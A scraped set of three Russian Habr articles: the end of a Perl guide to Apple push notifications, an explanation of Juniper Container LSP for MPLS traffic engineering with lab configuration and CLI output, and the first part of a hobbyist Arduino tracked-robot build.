sub _pack_payload {
my ($self, $token, $alert, $data_id, $sound) = @_;
my $data = {
'aps' => {
'alert' => encode('unicode', $alert),
},
'data_id' => $data_id,
};
# добавляем звук
$data->{'aps'}->{'sound'} = 'default' if $sound;
my $xs = JSON::XS->new->utf8(1);
my $payload =
chr(0)
. pack('n', 32)
. pack('H*', $token);
# кеширование внутри переменной
if (!$self->{'_alert'}) {
# необходимо такое сообщение, чтобы полезная нагрузка не превышала 256 байт
my $json = $xs->encode($data);
my $overload = length($payload) + length(pack 'n', length $json) + length($json) - 256;
if ($overload > 0) {
substr( $data->{'aps'}->{'alert'}, -$overload ) = '';
}
# сохраним чтобы больше не пересчитывать
$self->{'_alert'} = $data->{'aps'}->{'alert'};
}
my $json = $xs->encode($data);
$payload .= pack('n', length $json) . $json;
return $payload;
}
```
Однако, после первых же тестов стало понятно, что в продакшене лучше не пользоваться простым форматом нотификации. Всё дело в том, что если вы отправляете неверное или неразборчивое уведомление, Apple возвращает ошибку и закрывает соединение.
В дальнейшем все уведомления, отправленные по тому же соединению, будут отброшены и их нужно послать повторно. Ошибка возвращается в таком формате:
Как видно, в описании ошибки указан идентификатор уведомления, вызвавшего эту ошибку. Для того, чтобы у уведомлений были идентификаторы, необходимо использовать расширенный формат уведомлений:

Для этого перепишем два метода. В качестве $push\_id можно использовать порядковый номер токена:
```
sub write {
my ($self, $token, $alert, $data_id, $sound, $push_id) = @_;
Net::SSLeay::write(
$self->{'ssl'},
$self->_pack_payload($token, $alert, $data_id, $sound, $push_id)
);
}
sub _pack_payload {
my ($self, $token, $alert, $data_id, $sound, $push_id) = @_;
my $data = {
'aps' => {
'alert' => encode('unicode', $alert),
},
'data_id' => $data_id,
};
# добавляем звук
$data->{'aps'}->{'sound'} = 'default' if $sound;
my $xs = JSON::XS->new->utf8(1);
my $payload =
chr(1)
. pack('N', $push_id)
. pack('N', time + (3600 * 24) )
. pack('n', 32)
. pack('H*', $token);
# кеширование внутри переменной
if (!$self->{'_alert'}) {
# необходимо такое сообщение, чтобы полезная нагрузка не превышала 256 байт
my $json = $xs->encode($data);
my $overload = length($payload) + length(pack 'n', length $json) + length($json) - 256;
if ($overload > 0) {
substr( $data->{'aps'}->{'alert'}, -$overload ) = '';
}
# сохраним чтобы больше не пересчитывать
$self->{'_alert'} = $data->{'aps'}->{'alert'};
}
my $json = $xs->encode($data);
$payload .= pack('n', length $json) . $json;
return $payload;
}
```
Так гораздо лучше! Теперь можно спокойно отправлять пуши, до тех пор, пока не придёт ответ с ошибкой. После чего, из описания ошибки вытаскиваем идентификатор проблемного уведомления, закрываем старое и открываем новое соединение, продолжаем отправлять уведомления с того места, где произошла ошибка.
С проблемным уведомлением нужно разбираться в частном порядке, причин может быть несколько и все они описаны [здесь](http://developer.apple.com/library/ios/documentation/NetworkingInternet/Conceptual/RemoteNotificationsPG/Chapters/CommunicatingWIthAPS.html#//apple_ref/doc/uid/TP40008194-CH101-SW12).
Но и это ещё не всё. Пользователь может удалить ваше приложение или просто запретить приём пушей. Для того, чтобы не слать уведомления по мёртвым токенам, нужно использовать фидбек сервис. Он возвращает список всех токенов, на которые больше не стоит слать уведомления. Формат фидбека:

Как рекомендует Apple, достаточно всего раз в сутки, по крону, подключаться к feedback.push.apple.com:2196 и читать из сокета. Полученные токены нужно просто удалить из базы данных.
```
sub read_feedback {
my ($self) = @_;
my $result = [];
my $bytes = Net::SSLeay::read( $self->{'ssl'} );
while ($bytes) {
my ($ts, $token);
($ts, $token, $bytes) = unpack 'N n/a a*', $bytes;
$token = unpack 'H*', $token;
push @$result, {
'ts' => $ts,
'token' => $token,
};
}
return $result;
}
```
К слову, для отправки уведомлений на андроид, достаточно сделать обычный http-запрос, в котором можно передать сразу 1000 токенов. Конечно же, параллельно можно делать несколько запросов. А если и это кажется слишком медленным, можно воспользоваться [Cloud Connection Server (XMPP)](http://developer.android.com/google/gcm/ccs.html).
В комментариях нам было бы интересно узнать, как вы решаете задачу push-нотификации в своих приложениях.
1; | https://habr.com/ru/post/245087/ | null | ru | null |
# Container LSP
В первой части статьи я попытался описать возможности некоторых подходов к балансировке трафика в MPLS домене, идея была в том чтобы показать уникальные требования к аппаратной реализации чипа, которые позволяют достигнуть успеха, в том или ином случае. Вторая часть будет посвящена рассказу об относительно свежем драфте [Multi-path Label Switched Paths Signaled Using RSVP-TE] от Kireeti Kompella, и описанию применения его реализации от Juniper к решению некоторых задач.
Задача эффективной утилизации каналов связи в RSVP-TE сети имеет много общего с задачей упаковки вещей в сумки, чемоданы или контейнеры перед отпуском. Каждый кто это делал скажет что вещи примерно равного размера укладываются гораздо проще и равномернее. Хорошо если размер вещей заметно меньше размера контейнера, но вот когда внезапно возникает необходимость вместить в одну из уже готовых к отъезду сумок объемный предмет, пересортировка неизбежна. В мире RSVP-TE подобное называют bin-packing проблемой, чтобы понять о чем я говорю, посмотрите на рисунок 1, зеленая и синяя линии это установленные LSP1 по пути A-C-D-E и LSP2 по пути B-C-E в моменты времени T=1 и T=2, соответственно. Если в момент времени T=3 полосу LSP2 потребовалось бы расширить до значения 8, емкость канала C-E не позволила бы это сделать. В мире вещей и чемоданов, мы потратили бы немного времени на пересортировку вещей для решения этой задачи. RSVP-TE позволяет с определенными оговорками поступить также, для этого придумали setup и hold приоритеты LSP, потенциально более широким LSP можно присвоить высокий приоритет, чтобы узкие LSP подвинулись, однако этот подход работает ровно до того момента пока в игру вступают LSP с одинаковыми приоритетами, а дальше все повторяется.
Так происходит по двум причинам:
* локальный, не детерминированный порядок вычисления и оптимизации путей на каждом маршрутизаторе;
* отсутствие механизмов, позволяющих координировать вычисление путей между маршрутизаторами.
Возвращаясь к проблеме чемоданов, мы могли бы попробовать разобрать внезапно обнаруженную вещь до такой степени чтобы все ее части равномерно заполнили свободное пространство нескольких чемоданов. Похожую идею предложил Kireeti Kompella для оптимальной утилизации каналов связи в среде RSVP-TE. Вместо того чтобы сигнализировать один толстый путь, маршрутизатор, с учетом текущей топологии и утилизации каналов, обсчитывает и сигнализирует несколько менее требовательных к полосе путей, в драфте они называются sub-LSPs. На рисунке 2 показано как это могло бы выглядеть применительно к расширению полосы LSP2 до значения 8, маршрутизатор прокладывает пару sub-LSP с полосами по 4 и раскладывает трафик по двум возможным путям.
Итак, в драфте появляется новое понятие MLSP или контейнер, это понятие определяет объект конфигурации и управления набором sub-LSPs. Иными словами, TE свойства и требования, зафиксированные в контейнере, порождают некоторый набор физических LSP, удовлетворяющих
заданным ограничениям и возможностям сети. Точный алгоритм расчета количества sub-LSPs и полосы резервируемой sub-LSP не описан, это все отдано на вольную реализацию вендорам, на этот счет есть только две оговорки:
* sub-LSPs должны наследовать все (кроме bandwith) TE ограничения контейнера, например должны наследоваться Administrative group или Setup/Hold Priority;
* сумма резервируемой полосы sub-LSPs должна быть не меньше требований контейнера.
sub-LSPs, принадлежащие конкретному экземпляру MLSP, сигнализируются таким образом чтобы транзитные маршрутизаторы могли определить эту принадлежность, для этого в сообщении Path предполагается использование RSVP объекта ASSOCIATION с уникальными значением для каждого MLSP. Интересно, что до 4-й версии драфта в качестве идентификатора предполагалось использовать поля Sender Template. Идентификация принадлежности sup-LSP полезна тем что позволяет реализовать довольно простой механизм экономии меток, downstream маршрутизатору нет нужды резервировать уникальную метку под каждый sub-LSP, достаточно определить к какому именно MLSP принадлежит устанавливаемый sub-LSP и вернуть общую метку в сторону upstream маршрутизатора.
В зависимости от возможностей коммутационного чипа транзитного маршрутизатора драфт описывает две варианта организации передачи трафика на уровне data plane. Первый вариант, называемый Equi-bandwidth LSP, заключается в равномерном распределении потоков трафика по всем sub-LSP на каждом транзитном маршрутизаторе, поведение потоков трафика при этом полностью соответствует per-hop ECMP балансировке с возможностью использовать все, а не только IGP Best, пути. Вторая возможность предполагает весовое распределение потоков трафика по sub-LSP в соответствии с зарезервированной полосой. Также оговаривается возможность альтернативных (на усмотрение вендора) вариантов организации data-plane.
У такой организации data-plane есть интересное свойство — в некоторых топологиях быстрая сходимость в случае аварий является само собой разумеющимся следствием даже без привлечения механизмов наподобие MPLS TE Protection, так при выходе из строя канала B-C на рисунке 3 маршрутизатор B, не устанавливая никаких repair путей, способен самостоятельно восстановить передачу трафика просто изъяв один next-hop из таблицы еще до того как информация об аварии будет доступна маршрутизатору А.
Дальнейший анализ драфта рискует превратиться в пересказ, поэтому перейдем к примерам использования. На текущий момент мне известен только один вариант, который с определенными оговорками можно назвать как минимум идейной реализацией драфта. Основная претензия заключается в том что механизмы экономии меток и идентификации sub-LSP пока не реализованы, тем не менее получился удобный инструмент решения некоторых TE задач. Кстати сказать, Juniper Container LSP полностью совместим с классическими реализациями RSVP-TE других производителей, это, на мой взгляд, серьезный плюс именно такой формы реализации.
Привлекательным выглядит возможность применения Full Mesh Container LSP между PE маршрутизаторами в сочетании P устройствами без серьезных возможностей хеширования стека меток. Вместо балансировки трафика на каждом транзитном маршрутизаторе, в Container LSP используется гибкий механизм расчета и сигнализации sub-LSP. Алгоритм способен автономно приводить в соответствие количество sub-LSP, их пути и занимаемые полосы к возможностям и топологии сети. На вход алгоритма передается конфигурационные параметры контейнера, или набора sub-LSP, их свойства и ограничения:
* агрегированная полоса;
* минимальное и максимальное количество sub-LSP;
* полосы расщепления и слияния.
Агрегированная полоса периодически обновляется на основе статистики полосы каждого sub-LSP и представляет собой сумму этих значений. Остальные параметры контейнера задаются в ручную в соответствии с желаемыми значениями. Автономная работа поддерживается за счет периодически повторяющегося события нормализации, в этот момент времени алгоритм принимает одно из следующих решений:
* добавить один или несколько sub-LSP
* удалить один или несколько sub-LSP
* оставить все как есть
Текущая версия алгоритма нормализации осуществляет расчет, в результате которого появляется набор sub-LSP с равной полосой. Например если агрегированная полоса равна 10 в результате расчета могут появится sub-LSP с такими параметрами: 2 по 5, 5 по 2, или 3 по 3.3, если есть несколько вариантов алгоритмом выбирается тот что требует меньшее количество sub-LSP. Между событиями нормализации полоса каждого sub-LSP может быть изменена индивидуально с помощью механизма auto-bandwidth. На следующей итерации нормализации алгоритм соберет текущие показания полосы и выполнит одно из своих возможных действий, действия удаления или добавления sub-LSP выполняются если актуальная полоса какого либо sub-LSP выходит за диапазон расщепления/слияния. Добавление или удаление sub-LSP сопровождаются перерасчетом полосы с учетом следующих ограничений:
`**N** - количество sub-LSP, **X** - агрегированная полоса, **minimum-member-lsps** - минимальное количество sub-LSP, **maximum-member-lsps** - максимальное количество sub-LSP, **splitting-bandwidth** - полоса расщепления, **merging-bandwidth** - полоса слияния
[X/splitting-bandwidth] ≤ N ≤ [X/merging-bandwidth]
minimum-member-lsps ≤ N ≤ maximum-member-lsps`
Наименьшее значение N, удовлетворяющее этим неравенства, используется для расчета новой полосы sub-LSP по просто формуле
`B = X / N`
Если CSPF алгоритм не в состоянии найти пути с требуемой свободной полосой, например из-за фрагментации свободной полосы, N увеличивается на единицу, что снижает индивидуальную полосу sub-LSPs, и процесс поиска путей повторяется.
Для демонстрации поведения Container LSP я собрал вот такую схему. Полоса каждого интерфейса уменьшена до 10Mbit/s.
Начнем с конфигурации на маршрутизаторе A, нужно явно включить сбор статистики LSP (строчки 1-3), указать шаблон, из которого будут создаваться sub-LSP (строчки 4-11) и написать свойства контейнера LSP в сторону маршрутизатора B (строчки 12-22)
`[edit protocols mpls]
1. set protocols mpls statistics file mpls-lsp-stats
2. set protocols mpls statistics interval 50
3. set protocols mpls statistics auto-bandwidth
4. set protocols mpls label-switched-path lsp-template template
5. set protocols mpls label-switched-path lsp-template retry-timer 3
6. set protocols mpls label-switched-path lsp-template optimize-timer 0
7. set protocols mpls label-switched-path lsp-template least-fill
8. set protocols mpls label-switched-path lsp-template adaptive
9. set protocols mpls label-switched-path lsp-template auto-bandwidth adjust-interval 300
10. set protocols mpls label-switched-path lsp-template auto-bandwidth minimum-bandwidth 1k
11. set protocols mpls label-switched-path lsp-template auto-bandwidth maximum-bandwidth 10m
12. set protocols mpls container-label-switched-path to-b-cnt label-switched-path-template lsp-template
13. set protocols mpls container-label-switched-path to-b-cnt to 172.19.1.2
14. set protocols mpls container-label-switched-path to-b-cnt splitting-merging maximum-member-lsps 50
15. set protocols mpls container-label-switched-path to-b-cnt splitting-merging minimum-member-lsps 1
16. set protocols mpls container-label-switched-path to-b-cnt splitting-merging splitting-bandwidth 4m
17. set protocols mpls container-label-switched-path to-b-cnt splitting-merging merging-bandwidth 2m
18. set protocols mpls container-label-switched-path to-b-cnt splitting-merging normalization normalize-interval 650
19. set protocols mpls container-label-switched-path to-b-cnt splitting-merging normalization failover-normalization
20. set protocols mpls container-label-switched-path to-b-cnt splitting-merging normalization normalization-retry-duration 5
21. set protocols mpls container-label-switched-path to-b-cnt splitting-merging normalization normalization-retry-limits 3
22. set protocols mpls container-label-switched-path to-b-cnt splitting-merging sampling use-percentile 95
[edit protocols mpls]`
После активации кода происходит инициализация контейнера, и, так как. статистики трафика еще нет устанавливается минимальное количество sub-LSP с полосой равной полосе расщепления. Через некоторое время механизм auto-bandwidthнакопил статистику (нулевую в данном случае) и скорректировал полосу.
```
aandreev@a.lab# run show mpls container-lsp ingress extensive
Ingress LSP: 1 sessions
Container LSP name: to-b-cnt, State: Up, Member count: 1
Normalization
Min LSPs: 1, Max LSPs: 50
Aggregate bandwidth: 1000bps, Sampled Aggregate bandwidth: 57.6003bps
NormalizeTimer: 650 secs, NormalizeThreshold: 10%
Max Signaling BW: 4Mbps, Min Signaling BW: 2Mbps, Splitting BW: 4Mbps, Merging BW: 2Mbps
Mode: incremental-normalization, failover-normalization
Sampling: Outlier cut-off 0, Percentile 95 of Aggregate
Normalization in 639 second(s)
14 Apr 26 22:21:25.954 Avoid normalization: not needed as already running with max-members
13 Apr 26 22:21:25.954 Normalize: normalization with aggregate bandwidth 57 bps
12 Apr 26 22:21:25.954 Normalize: normalizaton with 57 bps
11 Apr 26 22:21:22.050 Avoid normalization: not needed as already running with max-members
10 Apr 26 22:21:22.050 Normalize: normalization with aggregate bandwidth 56 bps
9 Apr 26 22:21:22.049 Normalize: normalizaton with 56 bps
8 Apr 26 22:21:03.558 Clear history and statistics: on container (to-b-cnt)
7 Apr 26 22:20:29.353 Avoid normalization: not needed as already running with max-members
6 Apr 26 22:20:29.353 Normalize: normalization with aggregate bandwidth 56 bps
5 Apr 26 22:20:29.353 Normalize: normalizaton with 56 bps
4 Apr 26 22:17:43.539 Normalization complete: container (to-b-cnt) with 1 members
3 Apr 26 22:17:43.529 Normalize: container (to-b-cnt) into 1 members - each with bandwidth 2000000 bps
2 Apr 26 22:17:43.529 Normalize: container (to-b-cnt) create 1 LSPs, min bw 2000000bps, member count 0
1 Apr 26 22:17:43.529 Normalize: normalization with aggregate bandwidth 0 bps
172.19.1.2
From: 172.19.1.1, State: Up, ActiveRoute: 0, LSPname: to-b-cnt-1
ActivePath: (primary)
LSPtype: Dynamic Configured, Penultimate hop popping
LoadBalance: Least-fill
Autobandwidth
MinBW: 1000bps, MaxBW: 10Mbps
AdjustTimer: 300 secs
Max AvgBW util: 57.6003bps, Bandwidth Adjustment in 67 second(s).
Overflow limit: 0, Overflow sample count: 0
Underflow limit: 0, Underflow sample count: 0, Underflow Max AvgBW: 0bps
Encoding type: Packet, Switching type: Packet, GPID: IPv4
*Primary State: Up
Priorities: 7 0
Bandwidth: 1000bps
SmartOptimizeTimer: 180
Computed ERO (S [L] denotes strict [loose] hops): (CSPF metric: 1)
172.19.250.2 S
Received RRO (ProtectionFlag 1=Available 2=InUse 4=B/W 8=Node 10=SoftPreempt 20=Node-ID):
172.19.250.2
17 Apr 26 22:21:23.060 Make-before-break: Switched to new instance
16 Apr 26 22:21:22.370 Self-ping ended successfully
15 Apr 26 22:21:22.057 Record Route: 172.19.250.2
14 Apr 26 22:21:22.057 Up
13 Apr 26 22:21:22.057 Manual Autobw adjustment succeeded: BW changes from 2000000 bps to 1000 bps
12 Apr 26 22:21:22.057 Self-ping started
11 Apr 26 22:21:22.057 Self-ping enqueued
10 Apr 26 22:21:22.050 Originate make-before-break call
9 Apr 26 22:21:22.050 CSPF: computation result accepted 172.19.250.2
8 Apr 26 22:17:44.002 Self-ping ended successfully
7 Apr 26 22:17:43.539 Selected as active path
6 Apr 26 22:17:43.538 Record Route: 172.19.250.2
5 Apr 26 22:17:43.538 Up
4 Apr 26 22:17:43.538 Self-ping started
3 Apr 26 22:17:43.538 Self-ping enqueued
2 Apr 26 22:17:43.530 Originate Call
1 Apr 26 22:17:43.530 CSPF: computation result accepted 172.19.250.2
Created: Wed Apr 26 22:17:44 2017
Retrytimer: 3
Total 1 displayed, Up 1, Down 0
[edit protocols mpls]
aandreev@a.lab#
```
В живой сети лучше заранее оценить порядок трафика, и подготовить нужное количество sub-LSP с примерной полосой. Это можно сделать с помощью параметров minimum-member-lsps и merging-bandwidth (строки 15 и 17).
Теперь сгенерируем что-то около 7Mbps трафика, и проанализируем что получилось. Я подождал некоторое время чтобы разобрать хронологию после события нормализации.
```
aandreev@a.lab# run show mpls container-lsp ingress extensive
Ingress LSP: 1 sessions
Container LSP name: to-b-cnt, State: Up, Member count: 2
Normalization
Min LSPs: 1, Max LSPs: 50
Aggregate bandwidth: 7.10478Mbps, Sampled Aggregate bandwidth: 6.94114Mbps
NormalizeTimer: 650 secs, NormalizeThreshold: 10%
Max Signaling BW: 4Mbps, Min Signaling BW: 2Mbps, Splitting BW: 4Mbps, Merging BW: 2Mbps
Mode: incremental-normalization, failover-normalization
Sampling: Outlier cut-off 0, Percentile 95 of Aggregate
Normalization in 497 second(s)
23 Apr 26 22:27:43.570 Clear history and statistics: on container (to-b-cnt)
22 Apr 26 22:26:07.615 Normalization complete: container (to-b-cnt) with 2 members
21 Apr 26 22:26:07.562 Normalize: container (to-b-cnt) into 2 members - each with bandwidth 3552392 bps
20 Apr 26 22:26:07.562 Normalize: normalization with aggregate bandwidth 7104784 bps
19 Apr 26 22:26:07.562 Normalize: normalizaton with 7104784 bps
18 Apr 26 22:25:59.138 Avoid normalization: not needed as already running with max-members
17 Apr 26 22:25:59.138 Normalize: normalization with aggregate bandwidth 57 bps
16 Apr 26 22:25:59.138 Normalize: normalizaton with 57 bps
15 Apr 26 22:22:43.557 Clear history and statistics: on container (to-b-cnt)
14 Apr 26 22:21:25.954 Avoid normalization: not needed as already running with max-members
13 Apr 26 22:21:25.954 Normalize: normalization with aggregate bandwidth 57 bps
12 Apr 26 22:21:25.954 Normalize: normalizaton with 57 bps
11 Apr 26 22:21:22.050 Avoid normalization: not needed as already running with max-members
10 Apr 26 22:21:22.050 Normalize: normalization with aggregate bandwidth 56 bps
9 Apr 26 22:21:22.049 Normalize: normalizaton with 56 bps
8 Apr 26 22:21:03.558 Clear history and statistics: on container (to-b-cnt)
7 Apr 26 22:20:29.353 Avoid normalization: not needed as already running with max-members
6 Apr 26 22:20:29.353 Normalize: normalization with aggregate bandwidth 56 bps
5 Apr 26 22:20:29.353 Normalize: normalizaton with 56 bps
4 Apr 26 22:17:43.539 Normalization complete: container (to-b-cnt) with 1 members
3 Apr 26 22:17:43.529 Normalize: container (to-b-cnt) into 1 members - each with bandwidth 2000000 bps
2 Apr 26 22:17:43.529 Normalize: container (to-b-cnt) create 1 LSPs, min bw 2000000bps, member count 0
1 Apr 26 22:17:43.529 Normalize: normalization with aggregate bandwidth 0 bps
172.19.1.2
From: 172.19.1.1, State: Up, ActiveRoute: 0, LSPname: to-b-cnt-1
ActivePath: (primary)
LSPtype: Dynamic Configured, Penultimate hop popping
LoadBalance: Least-fill
Autobandwidth
MinBW: 1000bps, MaxBW: 10Mbps
AdjustTimer: 300 secs
Max AvgBW util: 3.56199Mbps, Bandwidth Adjustment in 147 second(s).
Overflow limit: 0, Overflow sample count: 1
Underflow limit: 0, Underflow sample count: 0, Underflow Max AvgBW: 0bps
Encoding type: Packet, Switching type: Packet, GPID: IPv4
*Primary State: Up
Priorities: 7 0
Bandwidth: 3.55239Mbps
SmartOptimizeTimer: 180
Computed ERO (S [L] denotes strict [loose] hops): (CSPF metric: 1)
172.19.250.2 S
Received RRO (ProtectionFlag 1=Available 2=InUse 4=B/W 8=Node 10=SoftPreempt 20=Node-ID):
172.19.250.2
39 Apr 26 22:28:01.331 Make-before-break: Cleaned up old instance: Hold dead expiry
38 Apr 26 22:27:00.512 Make-before-break: Switched to new instance
37 Apr 26 22:26:59.981 Self-ping ended successfully
36 Apr 26 22:26:59.509 Record Route: 172.19.250.2
35 Apr 26 22:26:59.509 Up
34 Apr 26 22:26:59.509 Self-ping started
33 Apr 26 22:26:59.509 Self-ping enqueued
32 Apr 26 22:26:59.503 Autobw adjustment succeeded due to normalization: BW changes from 7105130 bps to 3552392 bps
31 Apr 26 22:26:59.501 Originate make-before-break call
30 Apr 26 22:26:59.501 CSPF: computation result accepted 172.19.250.2
29 Apr 26 22:26:59.498 Make-before-break: Cleaned up old instance: Hold dead expiry
28 Apr 26 22:26:07.563 Pending old path instance deletion
27 Apr 26 22:26:00.148 Make-before-break: Switched to new instance
26 Apr 26 22:25:59.874 Self-ping ended successfully
25 Apr 26 22:25:59.146 Record Route: 172.19.250.2
24 Apr 26 22:25:59.146 Up
23 Apr 26 22:25:59.146 Manual Autobw adjustment succeeded: BW changes from 1000 bps to 7105130 bps
22 Apr 26 22:25:59.145 Self-ping started
21 Apr 26 22:25:59.145 Self-ping enqueued
20 Apr 26 22:25:59.139 Originate make-before-break call
19 Apr 26 22:25:59.139 CSPF: computation result accepted 172.19.250.2
18 Apr 26 22:22:24.539 Make-before-break: Cleaned up old instance: Hold dead expiry
17 Apr 26 22:21:23.060 Make-before-break: Switched to new instance
16 Apr 26 22:21:22.370 Self-ping ended successfully
15 Apr 26 22:21:22.057 Record Route: 172.19.250.2
14 Apr 26 22:21:22.057 Up
13 Apr 26 22:21:22.057 Manual Autobw adjustment succeeded: BW changes from 2000000 bps to 1000 bps
12 Apr 26 22:21:22.057 Self-ping started
11 Apr 26 22:21:22.057 Self-ping enqueued
10 Apr 26 22:21:22.050 Originate make-before-break call
9 Apr 26 22:21:22.050 CSPF: computation result accepted 172.19.250.2
8 Apr 26 22:17:44.002 Self-ping ended successfully
7 Apr 26 22:17:43.539 Selected as active path
6 Apr 26 22:17:43.538 Record Route: 172.19.250.2
5 Apr 26 22:17:43.538 Up
4 Apr 26 22:17:43.538 Self-ping started
3 Apr 26 22:17:43.538 Self-ping enqueued
2 Apr 26 22:17:43.530 Originate Call
1 Apr 26 22:17:43.530 CSPF: computation result accepted 172.19.250.2
Created: Wed Apr 26 22:17:43 2017
Retrytimer: 3
172.19.1.2
From: 172.19.1.1, State: Up, ActiveRoute: 0, LSPname: to-b-cnt-2
ActivePath: (primary)
LSPtype: Dynamic Configured, Penultimate hop popping
LoadBalance: Least-fill
Autobandwidth
MinBW: 1000bps, MaxBW: 10Mbps
AdjustTimer: 300 secs
Max AvgBW util: 3.5582Mbps, Bandwidth Adjustment in 147 second(s).
Overflow limit: 0, Overflow sample count: 0
Underflow limit: 0, Underflow sample count: 1, Underflow Max AvgBW: 3.53934Mbps
Encoding type: Packet, Switching type: Packet, GPID: IPv4
*Primary State: Up
Priorities: 7 0
Bandwidth: 3.55239Mbps
SmartOptimizeTimer: 180
Computed ERO (S [L] denotes strict [loose] hops): (CSPF metric: 2)
172.19.250.25 S 172.19.250.9 S
Received RRO (ProtectionFlag 1=Available 2=InUse 4=B/W 8=Node 10=SoftPreempt 20=Node-ID):
172.19.250.25 172.19.250.9
8 Apr 26 22:26:07.888 Self-ping ended successfully
7 Apr 26 22:26:07.615 Selected as active path
6 Apr 26 22:26:07.613 Record Route: 172.19.250.25 172.19.250.9
5 Apr 26 22:26:07.613 Up
4 Apr 26 22:26:07.613 Self-ping started
3 Apr 26 22:26:07.613 Self-ping enqueued
2 Apr 26 22:26:07.564 Originate Call
1 Apr 26 22:26:07.564 CSPF: computation result accepted 172.19.250.25 172.19.250.9
Created: Wed Apr 26 22:26:07 2017
Retrytimer: 3
Total 2 displayed, Up 2, Down 0
[edit protocols mpls]
aandreev@a.lab#
```
До наступления событий актуализации полосы auto-bandwidth и нормализации меняется только статистика. Обратите внимание на значения Max AvgBW util и Sampled Aggregate bandwidth, первое — актуальная полоса sub-LSP, второе — актуальная полоса контейнера.
Через некоторое время механизм auto-bandwidthскорректировал полосу единственного sub-LSP, в истории это видно по записи
```
23 Apr 26 22:25:59.146 Manual Autobw adjustment succeeded: BW changes from 1000 bps to 7105130 bps
```
Еще через какое-то время настал момент нормализации, и так как полоса реально занимаемая LSP находится вне диапазона слияния/расщепления алгоритм принял решение добавить еще одну sub-LSP.
```
22 Apr 26 22:26:07.615 Normalization complete: container (to-b-cnt) with 2 members
21 Apr 26 22:26:07.562 Normalize: container (to-b-cnt) into 2 members - each with bandwidth 3552392 bps
```
Теперь добавим еще около 2Mbps трафика, судя по показаниям Sampled Aggregate bandwidth и
Max AvgBW util статистика поползла вверх.
```
aandreev@a.lab# run show mpls container-lsp ingress extensive | match "Max AvgBW util|Bandwidth:"
Aggregate bandwidth: 7.13661Mbps, Sampled Aggregate bandwidth: 9.07548Mbps
Max AvgBW util: 4.79669Mbps, Bandwidth Adjustment in 5 second(s).
Bandwidth: 3.57257Mbps
Max AvgBW util: 4.80336Mbps, Bandwidth Adjustment in 5 second(s).
Bandwidth: 3.56403Mbps
[edit protocols mpls]
aandreev@a.lab#
```
Еще через некоторое время auto-bandwidth поправил полосу обоих sub-LSB.
```
aandreev@a.lab# run show mpls container-lsp ingress extensive | match "Max AvgBW util|Bandwidth:"
Aggregate bandwidth: 9.60991Mbps, Sampled Aggregate bandwidth: 9.57293Mbps
Max AvgBW util: 4.79669Mbps, Bandwidth Adjustment in 254 second(s).
Bandwidth: 4.79669Mbps
Max AvgBW util: 4.81322Mbps, Bandwidth Adjustment in 253 second(s).
Bandwidth: 4.81322Mbps
[edit protocols mpls]
aandreev@a.lab#
```
А алгоритм нормализации добавил еще одну sub-LSP.
```
aandreev@a.lab# run show mpls container-lsp ingress extensive | match "Max AvgBW util|Bandwidth:"
Aggregate bandwidth: 9.57292Mbps, Sampled Aggregate bandwidth: 9.57293Mbps
Max AvgBW util: 4.79669Mbps, Bandwidth Adjustment in 110 second(s).
Bandwidth: 3.19098Mbps
Max AvgBW util: 4.81322Mbps, Bandwidth Adjustment in 210 second(s).
Bandwidth: 3.19098Mbps
Max AvgBW util: 0bps, Bandwidth Adjustment in 10 second(s).
Bandwidth: 3.19098Mbps
[edit protocols mpls]
aandreev@a.lab#
```
В том случае когда энтропия передаваемых в LSP пакетов высока, можно активировать пассивный режим auto-bandwidth, в этом случае актуализация полосы будет производится только во время процесса нормализации, тем самым можно добиться некоторой экономии процессорного времени. | https://habr.com/ru/post/327456/ | null | ru | null |
# Опыт создания робота. Часть 1
Доброго времени суток! Хочу поделиться со всеми опытом по созданию робота, на базе Arduino. В первой части не будет чего-то оригинального, возможно даже местами похоже на другие статьи, но постараюсь описывать именно проблемы, с которыми я столкнулся при сборке робота.
#### **Преамбула**
У меня уже давно появилась идея создания робота, но не хватало времени и знаний.
И вот со временем я прочитал различные статьи, вдохновился и понеслось. Тогда я поверхностно представлял, что такое микроэлектроника, немного умел программировать, и решил, что этих знаний будет достаточно.
Идея была собрать более или менее компактного робота, но достаточно проходимого и функционального. Я не хотел привязываться к каким-то определённым платформам или собирать китовые наборы, поэтому решил отдельно заказывать детали и стараться по максимуму делать из подручных средств.
#### **Подбор запчастей**
Вначале я стал выбирать «мозг» робота. Очень привлекательным мне казался LEGO Mindstorms, привлекало именно то, что можно было собрать из деталей любую шасси, какую захочется. Но мне хотелось не готовый конструктор, подключил проводки и готово, а самому паять, программировать, изучать микроконтроллеры, да и набор LEGO дороговато стоит. Поэтому выбор пал на семейство Arduino. И не такое дорогое, и программировать можно. Мне советовали взять Arduino Uno, но так как я решил делать компактно, решено было взять Arduino Nano.
Когда я начал выбирать шасси, я вдруг вспомнил, что где-то в шкафу пылится LEGO SpyBotics, это что-то вроде прародителя Mindstorms.

Незамедлительно было принято решение отдать его под нож, в моём случае под паяльник.
Небольшие размеры, два моторчика, гусеничное шасси – всё это идеально подходило под мои нужды. Тем более эта модель давно уже не на ходу, дата кабель бесследно затерялся, программировать эту модель было адское занятие, да и это шло вразрез с моим желанием освоить микроэлектронику.
Я решил, что выпаяю с платы моторчики, их оставлю, а саму плату верну обратно в шкаф, хотя вероятно можно будет с неё выпаять различные датчики для дальнейших опытов.
Итак, с основными деталями разобрались, теперь остальное. И вот я стал искать, где вообще можно выбрать и купить запчасти. Я нашёл девочку, которая заказывает из Китая вещи, она пообещала помочь с покупкой и дала ссылку на Taobao, посоветовав покупать детали у одного продавца, чтобы меньше платить за доставку. Через пару дней анализа я определился с поставщиком и сделал заказ.
И вот после месяца ожидания, наконец, пришла посылка.

Содержимое:
1) Arduino Nano V3.0 ATMEGA328P

2) Motors driver L298
Когда я выбирал модуль управления моторами, мне на глаза попался интересный вариант, специально для Nano — [Feedback Control add-on](http://www.gravitech.us/2mwfecoadfor.html)
Но в Китае я эту модель так и не нашёл, поэтому заказал обычную модель.

3) Bluetooth HC-05

Через этот модуль мы будем связываться с ПК. В дальнейшем я планирую написать управление под Android.
4) LM2577 DC-DC Adjustable Step Up Power

Данный преобразователь напряжения я решил заказать на всякий случай, ведь у шасси SpyBotics дека всего под 3 батарейки AA, и я не знал, достаточно ли мне будет питания.
